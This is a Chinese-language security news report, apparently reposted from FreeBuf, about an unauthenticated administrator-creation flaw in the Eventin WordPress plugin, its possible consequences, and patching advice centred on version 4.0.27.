||||

漏洞堪比"管理员自助贩卖机"

|

||||

|

||||

|

||||

作为专门处理活动管理的插件,Eventin本应成为网站运营的好帮手。但安全人员发现,其最新版本存在一个令人咋舌的设计缺陷——在用户数据导入功能中,开发者竟然完全忘记设置身份验证!这就像在银行金库门口装了个不用输密码的ATM机。

|

||||

|

||||

|

||||

技术报告显示,攻击者只需往特定网址发送一串伪装成"活动嘉宾名单"的数据包,就能在网站后台悄无声息地给自己注册一个拥有最高权限的管理员账号。更可怕的是,整个过程不需要任何登录凭证,也不需要诱骗网站管理员点击链接,堪称"零门槛入侵"。

|

||||

|

||||

|

||||

"这相当于给黑客开了VIP通道。"发现漏洞的安全专家丹佛·杰克逊形容,"他们可以像点外卖一样随意创建管理员账号,然后通过密码重置功能堂而皇之接管整个网站。"

|

||||

|

||||

|

||||

企业官网秒变"黑客乐园"

|

||||

|

||||

|

||||

该漏洞影响的1万多个网站中,不乏企业官网、活动售票平台等敏感场景。一旦被攻破,可能引发多重危机:

|

||||

|

||||

|

||||

1. 数据裸奔:客户资料、交易记录等机密信息或被窃取

|

||||

|

||||

2. 挂马危机:正常页面可能被植入恶意代码,访问者电脑遭感染

|

||||

|

||||

3.变身傀儡:网站可能沦为发动DDoS攻击的"僵尸网络"成员

|

||||

|

||||

4.信誉崩塌:首页可能被替换成不当内容,造成品牌形象重创

|

||||

|

||||

|

||||

某网络安全公司工程师举例:"想象一下演唱会购票网站被黑,黑客不仅能盗取用户信用卡信息,还能把票务系统改成诈骗页面,这种破坏力是灾难性的。"

|

||||

|

||||

|

||||

目前插件开发商Themewinter已发布4.0.27修复版本,但仍有大量网站处于"裸奔"状态。专家给出三级防护建议:

|

||||

- 登录网站后台检查插件版本,确保升级到4.0.27或更高版本;

|

||||

|

||||

- 若无法立即更新,建议暂时停用Eventin插件。虽然会影响活动管理功能,但能避免被攻破的风险;

|

||||

|

||||

- 已遭入侵的网站需彻底扫描:检查用户列表中的可疑管理员账户,审查近期的代码改动,必要时联系专业安全团队。

|

||||

|

||||

网络安全监测平台Patchstack提醒,由于该漏洞利用难度极低,预计未来72小时将出现攻击高峰。建议所有WordPress站点管理者立即开展插件安全检查,特别是同时安装多款插件的中小型企业官网,更需提高警惕。

|

||||

> **文章来源:freebuf**

|

||||

|

||||

|

||||

|

||||

资讯来源

|

||||

:

|

||||

cybersecuritynews

|

||||

黑白之道发布、转载的文章中所涉及的技术、思路和工具仅供以安全为目的的学习交流使用,任何人不得将其用于非法用途及盈利等目的,否则后果自行承担!

|

||||

|

||||

转载请注明出处和本文链接

|

||||

如侵权请私聊我们删文

|

||||

|

||||

|

||||

|

||||

﹀

|

||||

|

||||

﹀

|

||||

|

||||

﹀

|

||||

**END**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**球分享**

|

||||

|

||||

|

||||

|

||||

**球点赞**

|

||||

|

||||

|

||||

|

||||

**球在看**

|

||||

|

||||

|

||||

|

||||

|

||||

点击阅读原文查看更多

|

||||

|

||||

|

||||

Loading…

x

Reference in New Issue

Block a user